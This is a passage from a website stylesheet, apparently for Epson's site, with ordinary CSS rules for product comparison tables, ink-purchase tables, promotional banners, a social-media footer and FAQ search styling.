  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-body .col-buy .btn-info:hover {
    background: #90949c;
    color: #fff;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .key {
    display: inline-block;
    font-weight: bold;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse {
    padding-top: 25px;
    text-align: left;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with {
    text-align: center;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with img {
    display: none;
  }
  .simple-responsive-banner-component.module-buy-ink-table .module-table .module-table-collapse .module-table-works-with .btn {
    display: inline-block;
    margin-right: 0;
    padding-right: 0;
    width: auto;
  }
}
.carousel-component.hub {
  background: #f1f3f5;
  margin: 0;
}
.carousel-component.hub .carousel a .thumb {
  background-position: center top;
  background-size: 100% auto;
  margin: 0 auto;
  padding-top: 80%;
  width: 80%;
}
.carousel-component.hub .carousel a .item-name {
  position: relative;
  top: -20px;
}
.carousel-component.hub .carousel a:hover .thumb {
  background-position: center bottom;
}
.carousel-component.hub .carousel a:hover .item-name {
  color: #003399;
}
@media only screen and (max-width: 1023px) {
  .carousel-component.hub {
    display: none;
  }
}
.compare-modal {
  background: #000;
  bottom: 0;
  max-height: 0;
  left: 0;
  overflow: hidden;
  padding: 0 11%;
  position: fixed;
  right: 0;
  transition: all 0.3s ease-in-out;
  z-index: 10;
}
.compareOpen .compare-modal {
  max-height: 600px;
}
@media (max-width: 1023px) {
  .compare-modal {
    max-height: 0 !important;
  }
}
.compare-modal .products {
  padding-left: 0;
  list-style: none;
  padding: 30px 10px;
}
.compare-modal .product {
  background: #fff;
  float: left;
  margin-right: 10px;
  padding: 10px 20px 10px 10px;
  position: relative;
  width: 31.33333333%;
}
.compare-modal .product .close {
  background: #eeeeef;
  color: #717171;
  font-size: 10px;
  opacity: 1;
  padding: 3px;
  position: absolute;
  right: 5px;
  top: 5px;
}
.compare-modal .thumb {
  float: left;
  margin-right: 10px;
  max-width: 68px;
}
.compare-modal .thumb img {
  height: auto;
  max-width: 100%;
}
.compare-modal .name {
  color: #003399;
  font-size: 12px;
  line-height: 170%;
  margin: 0.5em 0 0 78px;
}
.compare-modal .btn-group {
  padding: 30px 0;
}
.compare-modal .btn-default {
  color: #fff;
  text-align: left;
  text-transform: uppercase;
}
.compare-modal .btn-default:hover,
.compare-modal .btn-default:active,
.compare-modal .btn-default:focus {
  background: transparent;
  color: #fff;
  text-decoration: underline;
}
#panel-compare .panel-body {
  border: none;
}
#panel-compare .panel-body .row {
  background: #f1f3f5;
  padding: 40px 0;
}
.compare-table {
  background: #f1f3f5;
  display: table;
  padding: 3% 11% 5%;
  width: 100%;
}
.compare-table .compare-table-heading,
.compare-table .compare-table-row {
  display: table-row;
  width: 100%;
}
.compare-table .compare-table-heading .compare-table-cell,
.compare-table .compare-table-row .compare-table-cell {
  display: table-cell;
  padding: 14px 21px;
  vertical-align: middle;
  width: 23.55%;
}
.compare-table .compare-table-heading .compare-table-cell p,
.compare-table .compare-table-row .compare-table-cell p {
  margin: 0;
}
.compare-table .compare-table-heading .compare-table-cell .detail-button,
.compare-table .compare-table-row .compare-table-cell .detail-button {
  display: block;
  margin: 0;
  width: 100%;
}
.compare-table .compare-table-heading .compare-table-cell .rating,
.compare-table .compare-table-row .compare-table-cell .rating {
  float: none;
  width: 100px;
}
.compare-table .compare-table-heading .compare-table-cell .rating .rating-stars,
.compare-table .compare-table-row .compare-table-cell .rating .rating-stars {
  margin: 0;
}
.compare-table .compare-table-heading .compare-table-cell-spacer,
.compare-table .compare-table-row .compare-table-cell-spacer {
  display: table-cell;
}
.compare-table .compare-table-heading .compare-table-cell-spacer:nth-child(4n-3),
.compare-table .compare-table-row .compare-table-cell-spacer:nth-child(4n-3) {
  width: 1.8%;
  background: #f1f3f5;
}
.compare-table .compare-table-heading .compare-table-cell-spacer:nth-child(4n-1),
.compare-table .compare-table-row .compare-table-cell-spacer:nth-child(4n-1) {
  background: #f1f3f5;
  width: 1.8%;
}
.compare-table .compare-table-heading .compare-table-cell-spacer:nth-child(4n),
.compare-table .compare-table-row .compare-table-cell-spacer:nth-child(4n) {
  background: white;
  width: .4%;
}
.compare-table .compare-table-heading .bottom-line,
.compare-table .compare-table-row .bottom-line {
  border-bottom: 3px solid #fff;
  color: transparent;
  display: block;
  font-size: 0;
  font-weight: bold;
  height: 0px;
  overflow: hidden;
  text-align: center;
}
.compare-table .compare-table-heading {
  font-weight: bold;
  text-align: center;
}
.compare-table .compare-table-heading .compare-table-cell {
  padding: 5px;
}
.compare-table .compare-table-heading.categories {
  text-align: left;
}
.compare-table .compare-table-heading.labels {
  text-align: left;
}
.compare-table .compare-table-heading.product {
  text-align: left;
}
.compare-table .compare-table-heading.product .compare-table-cell {
  font-size: 18px;
  line-height: 18px;
  font-weight: 100;
}
.compare-table .compare-table-heading.product .compare-table-cell:first-child {
  font-size: 28px;
  line-height: 28px;
  border-bottom: 1px solid #afb2b4;
  text-align: left;
}
.compare-table .compare-table-heading.images .compare-table-cell {
  padding: 15px 0;
}
.compare-table .compare-table-heading.images .compare-table-cell:first-child {
  text-align: left;
}
.compare-table .compare-table-row:nth-child(odd) .compare-table-cell {
  background: #e9ebec;
}
.compare-table .compare-table-row:nth-child(odd) .compare-table-cell.first {
  background: #cacccd;
  color: #fff;
}
.compare-table .compare-table-row:nth-child(even) .compare-table-cell {
  background: #fff;
}
.compare-table .compare-table-row:nth-child(even) .compare-table-cell.first {
  background: #afb2b4;
  color: #fff;
}
.compare-table .compare-table-row:last-child .compare-table-cell {
  background: transparent;
}
.compare-table .compare-table-row:last-child .compare-table-cell.first {
  background: transparent;
}
.compare-table .compare-table-row .more-arrow {
  margin-top: 15px;
  display: block;
  font-weight: 100;
}
.compare-table-flex {
  background: #f1f3f5;
  display: table;
  padding: 3% 11% 5%;
  width: 100%;
}
.compare-table-flex .compare-table-heading,
.compare-table-flex .compare-table-row {
  display: table-row;
  width: 100%;
}
.compare-table-flex .compare-table-heading .compare-table-cell,
.compare-table-flex .compare-table-row .compare-table-cell {
  display: table-cell;
  padding: 14px 21px;
  vertical-align: middle;
}
.compare-table-flex .compare-table-heading .compare-table-cell p,
.compare-table-flex .compare-table-row .compare-table-cell p {
  margin: 0;
}
.compare-table-flex .compare-table-heading .compare-table-cell .detail-button,
.compare-table-flex .compare-table-row .compare-table-cell .detail-button {
  display: block;
  margin: 0;
  width: 100%;
}
.compare-table-flex .compare-table-heading .compare-table-cell .rating,
.compare-table-flex .compare-table-row .compare-table-cell .rating {
  float: none;
  width: 100px;
}
.compare-table-flex .compare-table-heading .compare-table-cell .rating .rating-stars,
.compare-table-flex .compare-table-row .compare-table-cell .rating .rating-stars {
  margin: 0;
}
.compare-table-flex .compare-table-heading .compare-table-cell-spacer,
.compare-table-flex .compare-table-row .compare-table-cell-spacer {
  display: table-cell;
  width: .5%;
}
.compare-table-flex .compare-table-heading .bottom-line,
.compare-table-flex .compare-table-row .bottom-line {
  border-bottom: 3px solid #fff;
  color: transparent;
  display: block;
  font-size: 0;
  font-weight: bold;
  height: 0px;
  overflow: hidden;
  text-align: center;
}
.compare-table-flex .compare-table-heading {
  font-weight: bold;
  text-align: left;
}
.compare-table-flex .compare-table-heading .compare-table-cell {
  font-size: 18px;
  font-weight: 100;
  padding: 14px 21px 0;
}
.compare-table-flex .compare-table-heading .compare-table-cell img {
  margin: 0 auto;
  display: block;
}
.compare-table-flex .compare-table-heading .compare-table-cell:first-child {
  font-size: 28px;
  line-height: 28px;
  text-align: left;
}
.compare-table-flex .compare-table-heading .compare-table-cell.category-head {
  vertical-align: bottom;
}
.compare-table-flex .compare-table-heading .compare-table-cell.category-head a {
  margin-bottom: 10px;
}
.compare-table-flex .compare-table-heading .compare-table-cell a {
  color: #303030;
}
.compare-table-flex .compare-table-heading .compare-table-cell a:hover {
  text-decoration: none;
}
.compare-table-flex .compare-table-heading.images .compare-table-cell {
  padding: 15px 0;
}
.compare-table-flex .compare-table-heading.images .compare-table-cell:first-child {
  text-align: left;
}
.compare-table-flex .compare-table-row:nth-child(odd) .compare-table-cell {
  background: #e9ebec;
}
.compare-table-flex .compare-table-row:nth-child(odd) .compare-table-cell.first {
  background: #cacccd;
  color: #fff;
}
.compare-table-flex .compare-table-row:nth-child(even) .compare-table-cell {
  background: #fff;
}
.compare-table-flex .compare-table-row:nth-child(even) .compare-table-cell.first {
  background: #afb2b4;
  color: #fff;
}
.compare-table-flex .compare-table-row:last-child .compare-table-cell {
  background: transparent;
}
.compare-table-flex .compare-table-row:last-child .compare-table-cell.first {
  background: transparent;
  width: 150px;
}
.compare-table-flex .compare-table-row .more-arrow {
  margin-top: 15px;
  display: block;
  font-weight: 100;
}
@media only screen and (max-width: 1023px) {
  .compare-table,
  .compare-table-flex {
    display: none;
  }
}
.custom-table-container {
  background: #F1F3F5 none repeat scroll 0% 0%;
  display: block !important;
  width: 100%;
}
.custom-table-row,
.custom-table-container tr {
  display: table-row;
  width: 100%;
}
.custom-table-cell,
.custom-table-container td {
  display: table-cell;
  padding: 14px 21px;
  vertical-align: middle;
  min-width: 150px;
}
tr.custom-table-row:nth-child(even),
.custom-table-container tr:nth-child(even) {
  background: #fff;
}
tr.custom-table-row:nth-child(odd),
.custom-table-container tr:nth-child(odd) {
  background: #E9EBEC none repeat scroll 0% 0%;
}
.custom-table-container tr td:first-child {
  background: #AFB2B4 none repeat scroll 0% 0%;
  color: #FFF;
}
.custom-table-container tr:nth-child(even) td:first-child {
  background: #CACCCD none repeat scroll 0% 0%;
  color: #FFF;
}
.compare-table-flex .compare-table-heading .compare-table-cell,
.compare-table-flex .compare-table-row .compare-table-cell {
  max-width: 150px;
}
.after-arrow {
  width: 126px;
}
.compare-table-cell img {
  width: 150px;
  padding: 5px;
}
.compare-table-cell:first-child {
  width: 150px;
}
.custom-compare-table {
  padding: 50px 11% 0;
}
@media screen and (max-width: 640px) {
  .custom-compare-table {
    display: none;
  }
}
.custom-compare-table .wrapper-table > thead > tr th img {
  height: auto;
  width: 100%;
  margin: 0 auto 10px;
}
.custom-compare-table .wrapper-table > thead > tr th:not(:first-child) {
  text-align: center;
  vertical-align: middle;
}
.custom-compare-table .wrapper-table > thead > tr th a {
  color: #303030 !important;
  font-weight: normal;
  text-decoration: none !important;
  font-size: 18px;
  text-align: left;
}
.custom-compare-table .wrapper-table > thead > tr th a + a {
  margin: 30px 0 10px;
}
.custom-compare-table .wrapper-table > thead > tr th:first-child a {
  font-size: 28px;
}
.custom-compare-table .wrapper-table > thead > tr th:first-child {
  padding-bottom: 5px;
}
.custom-compare-table .wrapper-table td.nest {
  padding: 0;
}
.custom-compare-table .wrapper-table td.nest table {
  margin: 0;
}
.custom-compare-table .wrapper-table td.nest table tr:nth-child(even) {
  background: #fff;
}
.custom-compare-table .wrapper-table td.nest table tr:nth-child(even) td:first-child {
  background: #afb2b4;
}
.custom-compare-table .wrapper-table td.nest table tr:nth-child(odd) {
  background: #E9EBEC;
}
.custom-compare-table .wrapper-table td.nest table tr:nth-child(odd) td:first-child {
  background: #cacccd;
}
.custom-compare-table .wrapper-table td.nest table tr td:first-child {
  color: #fff;
}
.custom-compare-table .wrapper-table td.nest table td {
  font-size: 14px;
  padding: 14px 21px;
}
.custom-compare-table .wrapper-table tfoot .addtocart-component div.row {
  padding: 10px 0 0 0 !important;
}
.custom-compare-table .wrapper-table tfoot td a {
  margin: 0 auto;
}
.custom-compare-table .wrapper-table tfoot td a.lm {
  margin-top: 10px;
}
.custom-compare-table .wrapper-table > thead > tr > th,
.custom-compare-table .wrapper-table > tfoot > tr > td {
  border: none;
}
.marg-inline {
  margin-top: -4%;
  margin-left: 30%;
}
.marg-inlinetwo {
  margin-top: -4.5%;
  margin-left: 54%;
}
.simple-responsive-banner-component.module-connected-social {
  background: #f1f3f5;
  margin: 0;
  padding-top: 40px;
}
.simple-responsive-banner-component.module-connected-social .module-content {
  margin: 0 auto;
  padding: 0 11.5%;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container {
  background: #d9e3ec;
  overflow: hidden;
  padding: 15px 30px 25px 30px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected,
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us {
  float: left;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected span.title,
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us span.title {
  color: #000;
  font-size: 16px;
  height: 40px;
  line-height: 40px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected {
  padding-right: 40px;
  width: calc(100% - 354px);
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected form {
  width: 100%;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected form input[type="email"] {
  background: #fff;
  border: none;
  height: 44px;
  padding: 0 20px;
  width: calc(100% - 44px);
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected form button[type="submit"] {
  background: #003399;
  border: none;
  color: #fff;
  height: 44px;
  vertical-align: top;
  width: 44px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected form button[type="submit"] .text {
  display: inline-block;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 0;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us {
  width: 354px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us span.title {
  clear: both;
  display: inline-block;
  height: 40px;
  line-height: 40px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links {
  border-top: 2px solid #f1f3f5;
  clear: both;
  display: block;
  padding-top: 12px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p {
  color: #fff;
  font-size: 1.2vw;
  margin: 0;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon {
  background-size: contain;
  color: transparent;
  display: inline-block;
  font-size: 0;
  margin: 0 20px 0 0;
  padding: 30px 0 0 30px;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.facebook {
  background: transparent url('/homePage_files/footer-social-facebook-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.twitter {
  background: transparent url('/homePage_files/footer-social-twitter-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.youtube {
  background: transparent url('/homePage_files/footer-social-youtube-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.linkedin {
  background: transparent url('/homePage_files/footer-social-linkedin-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.gplus {
  background: transparent url('/homePage_files/footer-social-gplus-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon.instagram {
  background: transparent url('/homePage_files/footer-social-instagram-icon.jpg') no-repeat scroll left bottom;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us .social-links p a.social-icon:last-child {
  margin-right: 0;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .error-notice {
  clear: both;
  color: #f00;
  display: none;
  width: 60%;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-notice {
  clear: both;
  color: #000;
  display: block;
  font-size: 10px;
  padding-top: 15px;
  width: 60%;
}
.simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-notice a {
  display: inline;
}
.simple-responsive-banner-component.module-connected-social .copyright {
  padding: 30px 0;
}
.simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .footer-stay-connected {
  width: calc(100% - 354px);
}
.simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .footer-stay-connected form {
  width: 100%;
}
.simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .footer-stay-connected form input[type="email"] {
  background: #fcf3f3;
  border-right: none;
  border: 1px solid red;
}
.simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .error-notice {
  display: block;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-connected-social {
    padding: 0 !important;
  }
  .simple-responsive-banner-component.module-connected-social .module-content {
    max-width: 100%;
    padding: 0;
  }
  .simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container {
    margin-bottom: 0px;
  }
  .simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected,
  .simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us {
    float: none;
  }
  .simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-stay-connected {
    width: 100%;
  }
  .simple-responsive-banner-component.module-connected-social .module-content .module-connected-social-container .footer-follow-us {
    display: none;
  }
  .simple-responsive-banner-component.module-connected-social .copyright {
    font-size: 10px;
    max-width: 100%;
  }
  .simple-responsive-banner-component.module-connected-social .copyright .pull-right {
    display: block;
    left: -0.5em;
    margin-top: 10px;
    overflow: hidden;
    position: relative;
    text-align: left;
    width: 100%;
  }
  .simple-responsive-banner-component.module-connected-social .copyright .container {
    margin: 0 20px;
  }
  .simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .footer-stay-connected {
    width: 100%;
  }
  .simple-responsive-banner-component.module-connected-social.error .module-content .module-connected-social-container .error-notice {
    width: 100%;
  }
}
.simple-responsive-banner-component.module-contact-bug {
  font-size: 14px;
  padding-top: 20px;
}
.simple-responsive-banner-component.module-contact-bug .call {
  padding-bottom: 10px;
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-contact-bug .call:before {
    color: #afb6bc;
    content: '\e802';
    display: inline-block;
    font-family: 'epson-icons';
    font-size: 15px;
    font-weight: bold;
    height: 20px;
    margin-right: 5px;
    text-align: center;
    vertical-align: middle;
    width: 20px;
  }
}
.simple-responsive-banner-component.module-contact-bug .hours {
  font-size: 12px;
  padding: 0 0 15px 2px;
}
.simple-responsive-banner-component.module-contact-bug .live-chat {
  padding-bottom: 7px;
}
.simple-responsive-banner-component.module-contact-bug .live-chat a {
  background: #f2f6f6;
  display: block;
  padding: 5px 10px 5px 5px;
  text-decoration: none;
  text-align: left;
}
.simple-responsive-banner-component.module-contact-bug .live-chat a,
.simple-responsive-banner-component.module-contact-bug .live-chat a .label {
  color: #003399;
  font-size: 14px;
  font-weight: bold;
  line-height: 23px;
}
.simple-responsive-banner-component.module-contact-bug .live-chat a .label {
  padding: 0;
}
.simple-responsive-banner-component.module-contact-bug .live-chat a .icon {
  float: right;
  font-size: 16px;
  font-weight: 100;
}
.simple-responsive-banner-component.module-contact-bug .live-chat a:before {
  color: #00acf2;
  content: '\e803';
  display: inline-block;
  font-family: 'epson-icons';
  font-size: 24px;
  font-weight: bold;
  height: 24px;
  text-align: center;
  vertical-align: middle;
  width: 32px;
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-contact-bug .live-chat a:hover .label {
    text-decoration: underline;
  }
}
.simple-responsive-banner-component.module-cta {
  background-size: 100% auto;
  position: relative;
}
.simple-responsive-banner-component.module-cta:before {
  content: "";
  display: block;
  padding-top: 40.64%;
  position: relative;
  width: 100%;
}
.simple-responsive-banner-component.module-cta .module-content {
  color: #fff;
  display: block;
  font-size: 20px;
  height: 56%;
  position: absolute;
}
.simple-responsive-banner-component.module-cta .module-content h3 {
  font-size: 3vw;
  font-weight: 200;
  margin: 0 0 7% 0;
}
.simple-responsive-banner-component.module-cta .module-content h3 img {
  height: auto;
  margin-left: 0;
  width: auto;
  max-width: 69%;
}
.simple-responsive-banner-component.module-cta .module-content p {
  font-size: 1.4vw;
  font-weight: 400;
  margin: 0 0 5% 0;
  word-break: normal;
}
.simple-responsive-banner-component.module-cta .module-content p a {
  background: none;
  display: inline;
  padding: 0 ;
}
.simple-responsive-banner-component.module-cta .module-content p a:after {
  border: none;
  content: none;
}
.simple-responsive-banner-component.module-cta .module-content p a:hover {
  text-decoration: underline;
  background: none;
  color: #fff;
}
.simple-responsive-banner-component.module-cta .module-content a {
  background: #003399;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-size: 1.2vw;
  font-weight: 400;
  padding: 10px 15px;
}
.simple-responsive-banner-component.module-cta .module-content a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #fff;
  border-top: 0.3em solid transparent;
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
}
.simple-responsive-banner-component.module-cta .module-content a:hover {
  background-color: #9ddfff;
  color: #0031a0;
  text-decoration: none;
}
.simple-responsive-banner-component.module-cta .module-content a:hover:after {
  border-left-color: #0031a0;
}
.simple-responsive-banner-component.module-cta .module-content a span {
  margin-right: 2em;
}
.simple-responsive-banner-component.module-cta.right-content .module-content {
  right: 11.5%;
  top: 25%;
  width: 29%;
}
.simple-responsive-banner-component.module-cta.left-content .module-content {
  left: 11.5%;
  top: 28%;
  width: 30%;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-cta.center-content {
    background-position: center top;
  }
}
.simple-responsive-banner-component.module-cta.center-content .module-content {
  text-align: center;
}
.simple-responsive-banner-component.module-cta.center-content .module-content a.module-cta-cta {
  text-align: left;
}
@media only screen and (min-width: 1024px) {
  .simple-responsive-banner-component.module-cta.center-content .module-content {
    left: 20%;
    top: 28%;
    margin: 0 auto;
    width: 60%;
  }
  .simple-responsive-banner-component.module-cta.center-content .module-content h3 img {
    margin: 0 auto 2%;
    width: auto;
    height: auto;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-cta.center-content .module-content {
    width: 90%;
    margin: 0 auto;
  }
}
.simple-responsive-banner-component.module-cta.dark-on-light .module-content {
  color: #000;
}
.simple-responsive-banner-component.module-cta.tall:before {
  padding-top: 57%;
}
.simple-responsive-banner-component.module-cta.tall .module-content {
  height: 65%;
}
.simple-responsive-banner-component.module-cta.tall.right-content .module-content {
  right: 11.5%;
  top: 20%;
  width: 29%;
}
.simple-responsive-banner-component.module-cta.tall.left-content .module-content {
  left: 11.5%;
  top: 20%;
  width: 30%;
}
@media only screen and (min-width: 1023px) {
  .simple-responsive-banner-component.module-cta.TOP.right-content .module-content,
  .simple-responsive-banner-component.module-cta.TOP.left-content .module-content,
  .simple-responsive-banner-component.module-cta.TOP.center-content .module-content {
    top: 80px;
  }
  .simple-responsive-banner-component.module-cta.BOTTOM.right-content .module-content,
  .simple-responsive-banner-component.module-cta.BOTTOM.center-content .module-content,
  .simple-responsive-banner-component.module-cta.BOTTOM.left-content .module-content {
    top: auto;
    bottom: 80px;
    height: auto;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE {
    display: table;
    width: 100%;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE:before {
    padding-top: 57.36%;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE .module-content {
    display: table-cell;
    position: relative;
    vertical-align: middle;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE.left-content .module-content {
    right: 59.25%;
    left: auto;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE.center-content:before {
    padding-top: 100%;
  }
  .simple-responsive-banner-component.module-cta.MIDDLE.center-content .module-content {
    right: 20%;
    left: auto;
    width: 60%;
  }
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-cta {
    background-repeat: no-repeat;
    background-size: 190% auto;
  }
  .simple-responsive-banner-component.module-cta:before {
    padding-top: 77.20%;
  }
  .simple-responsive-banner-component.module-cta.tall:before {
    padding-top: 108%;
  }
  .simple-responsive-banner-component.module-cta .module-content {
    position: relative;
    top: 0;
  }
  .simple-responsive-banner-component.module-cta .module-content h3 {
    font-size: 24px;
    margin: 5% 0 15px 0;
  }
  .simple-responsive-banner-component.module-cta .module-content h3 img {
    max-width: 35%;
  }
  .simple-responsive-banner-component.module-cta .module-content p {
    font-size: 16px;
    margin: 0 0 15px 0;
  }
  .simple-responsive-banner-component.module-cta .module-content a {
    display: block;
    font-size: 16px;
    margin: 0 0 50px 0;
  }
  .simple-responsive-banner-component.module-cta .module-content a:after {
    margin-right: -0.5em;
  }
  .simple-responsive-banner-component.module-cta .module-content a span {
    margin-right: 0;
    padding-right: 15px;
  }
  .simple-responsive-banner-component.module-cta.right-content,
  .simple-responsive-banner-component.module-cta.right-content.tall {
    background-position: left 0;
  }
  .simple-responsive-banner-component.module-cta.right-content .module-content,
  .simple-responsive-banner-component.module-cta.right-content.tall .module-content {
    margin: 0 auto;
    right: 0;
    width: 90%;
  }
  .simple-responsive-banner-component.module-cta.left-content,
  .simple-responsive-banner-component.module-cta.left-content.tall {
    background-position: right 0;
  }
  .simple-responsive-banner-component.module-cta.left-content .module-content,
  .simple-responsive-banner-component.module-cta.left-content.tall .module-content {
    left: 0;
    margin: 0 auto;
    width: 90%;
  }
  .simple-responsive-banner-component.module-cta.dark-on-light {
    background-color: #fff !important;
  }
}
.simple-responsive-banner-component.module-faq-search-bar .module-content .search-bar {
  margin-bottom: 30px;
}
.simple-responsive-banner-component.module-faq-search-bar .module-content .search-bar .search-bar-input {
  margin-bottom: 10px;
}
.simple-responsive-banner-component.module-faq-search-bar .module-content .search-bar .error-notice {
  clear: both;
  color: #f00;
  display: none;
  width: 60%;
}
.simple-responsive-banner-component.module-faq-search-bar.error .module-content .search-bar input.form-control {
  background: #fcf3f3;
  border-right: none;
  border: 1px solid red;
}
.simple-responsive-banner-component.module-faq-search-bar.error .module-content .search-bar .search-bar-result {
  display: none;
}
.simple-responsive-banner-component.module-faq-search-bar.error .module-content .search-bar .error-notice {
  display: block;
}
.simple-responsive-banner-component.module-footnotes {
  padding-bottom: 40px;
}
.simple-responsive-banner-component.module-footnotes h4.module-head {
  border-bottom: 0;
}
.simple-responsive-banner-component.module-footnotes .txt-content,
.simple-responsive-banner-component.module-footnotes .txt-content * {
  font-size: 12px;
}
.simple-responsive-banner-component.module-footnotes ol {
  padding-left: 0;
  list-style: none;
}
.simple-responsive-banner-component.module-footnotes ol li {
  font-size: 12px;
  line-height: 150%;
  margin: 0 0 5px;
  -webkit-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}
.simple-responsive-banner-component.module-footnotes ol li:target,
.simple-responsive-banner-component.module-footnotes ol li.target {
  background: #f1f3f5;
}
.simple-responsive-banner-component.module-footnotes ol li a {
  display: inline;
  text-decoration: underline;
}
.simple-responsive-banner-component.module-footnotes ol li a:hover {
  text-decoration: none;
}
@media only screen and (max-width: 1023px) {
  .simple-responsive-banner-component.module-footnotes {
    padding-left: 20px;
    padding-right: 20px;
  }
}
.simple-responsive-banner-component.module-grid-links ul {
  padding-left: 0;
  list-style: none;
}
.simple-responsive-banner-component.module-grid-links ul:before,
.simple-responsive-banner-component.module-grid-links ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-grid-links ul:after {
  clear: both;
}
.simple-responsive-banner-component.module-grid-links ul:before,
.simple-responsive-banner-component.module-grid-links ul:after {
  content: " ";
  display: table;
}
.simple-responsive-banner-component.module-grid-links ul:after {
  clear: both;
}
.simple-responsive-banner-component.module-grid-links li {
  float: left;
  margin: 0 0 2px 0;
  position: relative;
}
.simple-responsive-banner-component.module-grid-links li:before {
  content: '';
  display: block;
  padding-top: 100%;
}
.simple-responsive-banner-component.module-grid-links li > a {
  bottom: 0;
  display: block;
  font-size: 1.57vw;
  left: 0;
  padding: 25px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
@media screen and (max-width: 639px) {
  .simple-responsive-banner-component.module-grid-links li > a .title {
    font-size: 15px;
  }
}
@media (min-width: 1024px) {
  .simple-responsive-banner-component.module-grid-links li {
    margin-right: 2px;
    width: calc(25% - 1.5px);
  }
  .simple-responsive-banner-component.module-grid-links li:nth-child(4n) {
    margin-right: 0;
  }
}
@media (min-width: 640px) and (max-width: 1023px) {
  .simple-responsive-banner-component.module-grid-links li {
    margin-right: 2px;
    width: calc(50% - 1px);
  }
  .simple-responsive-banner-component.module-grid-links li > a {
    font-size: 22px;
  }
  .simple-responsive-banner-component.module-grid-links li:nth-child(2n) {
    margin-right: 0;
  }
}
@media (max-width: 639px) {
  .simple-responsive-banner-component.module-grid-links li {
    margin-right: 2px;
    width: calc(50% - 1px);
  }
  .simple-responsive-banner-component.module-grid-links li > a {
    font-size: 16px;
    padding: 10px;
  }
  .simple-responsive-banner-component.module-grid-links li:nth-child(2n) {
    margin-right: 0;
  }
}
h3.module-head {
  font-size: 32px;
  font-weight: 300;
  padding: 1.5% 0;
}
h3.module-head a {
  color: #003399;
  display: inline-block;
  float: right;
  font-size: 16px;
  font-weight: 600;
  margin-top: 1%;
  padding: 0 15px 0 0;
  text-transform: uppercase;
}
h3.module-head a:hover {
  cursor: pointer;
}
h3.module-head a:after {
  border-bottom: 0.3em solid transparent;
  border-left: 0.5em solid #003399;
  border-top: 0.3em solid transparent;
  content: "";
  display: inline-block;
  height: 0px;
  position: relative;
  right: -10px;
  width: 0px;
}
h3.module-head.bordered {
  border-bottom: 1px solid #b5b7b9;
}
h4.module-head {
  border-bottom: 1px solid #B5B7B9;
  font-size: 18px;
